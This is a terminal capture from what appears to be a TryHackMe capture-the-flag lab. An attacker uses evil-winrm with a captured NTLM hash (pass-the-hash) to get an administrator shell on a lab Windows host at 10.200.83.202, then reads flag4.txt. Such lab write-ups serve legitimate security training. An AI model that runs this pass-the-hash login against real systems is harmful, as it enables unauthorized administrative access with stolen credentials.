 ┌──(root㉿kali)-[/home/hybcx/thm]
└─# evil-winrm -i 10.200.83.202 -u ServerAdmin -H 3279a0c6dfe15dc3fb6e9c26dd9b066c
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on th
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> ls
Directory: C:\Users\Administrator\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        6/16/2022   7:48 PM             39 flag4.txt
-a----        6/16/2022  11:35 AM         104407 templates.txt
cat flag*Evil-WinRM* PS C:\Users\Administrator\Desktop> catxt
THM{Exploiting.GPOs.For.Fun.And.Profit}
*Evil-WinRM* PS C:\Users\Administrator\Desktop>